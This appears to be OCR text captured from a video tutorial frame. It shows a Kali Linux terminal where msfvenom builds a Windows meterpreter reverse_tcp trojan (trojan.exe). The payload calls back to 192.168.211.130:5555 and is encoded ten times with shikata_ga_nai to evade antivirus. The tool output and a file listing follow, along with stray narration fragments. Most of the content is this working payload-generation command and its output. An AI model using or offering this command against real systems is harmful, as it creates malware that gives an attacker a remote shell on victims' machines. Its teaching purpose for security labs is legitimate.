 Kali-Linux-2018.1-vm-amd64 - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places Terminal Sun 07:33 1
#!
mount-
shared-
folders.sh
demo.txt
wini
winmount
root@kali: ~
File Edit View Search Terminal Help
msf > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.211.130 LPORT=55
55 -f exe -e x86/shikata_ga_nai -i 10 > trojan.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.211.130 LPOR
T=5555 -f exe -e x86/shikata_ga_nai -i 10 > trojan.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai succeeded with size 387 (iteration=1)
x86/shikata_ga_nai succeeded with size 414 (iteration=2)
x86/shikata_ga_nai succeeded with size 441 (iteration=3)
x86/shikata_ga_nai succeeded with size 468 (iteration=4)
x86/shikata_ga_nai succeeded with size 495 (iteration=5)
x86/shikata_ga_nai succeeded with size 522 (iteration=6)
x86/shikata_ga_nai succeeded with size 549 (iteration=7)
x86/shikata_ga_nai succeeded with size 576 (iteration=8)
x86/shikata_ga_nai succeeded with size 603 (iteration=9)
x86/shikata_ga_nai chosen with final size 603
Payload size: 603 bytes
Final size of exe file: 73802 bytes
msf >
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ls
80sweep.txt Downloads Music Public Templates Videos
Desktop exploit.exe outputfile.txt smb.txt testoutput.txt
Documents list-of-ips.txt Pictures sweep.txt trojan.exe
root@kali:~#
and we'll just
issue this command.
ENG
Subscribe